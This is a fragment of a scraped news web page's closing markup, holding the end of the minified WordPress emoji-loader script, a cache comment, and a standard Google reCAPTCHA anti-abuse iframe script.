e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 18:26:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K9IdZUDHT98SkTJ5aLIRtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769691399030');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>